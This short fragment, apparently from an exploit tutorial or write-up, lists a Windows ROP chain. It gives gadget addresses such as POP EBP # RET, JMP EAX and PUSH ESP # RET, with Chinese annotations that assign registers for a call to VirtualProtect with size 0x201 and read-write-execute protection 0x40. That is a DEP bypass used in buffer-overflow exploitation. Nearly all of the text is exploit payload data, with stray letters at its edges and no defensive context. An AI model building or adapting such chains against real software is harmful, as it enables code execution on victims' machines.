 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02
0x5a582308
0x00000201
0x5a58e734
0x00000040
0x5a58ec8c
(EDI) 0x5a58139b, RET指令的地址
ESP (ESI) 0x5a58efd7, JMP EAX指令的地址
(EBP) 0x5a58ed02
(original ESP)
(EBX) 0x00000201
(EDX) 0x00000040
(ECX) 0x5a65e000, &writable location
(EAX) 0x76b743ce, VirtualProtect()的入口地址
original ESP 0x5a5bac78 # PUSH ESP # RET
H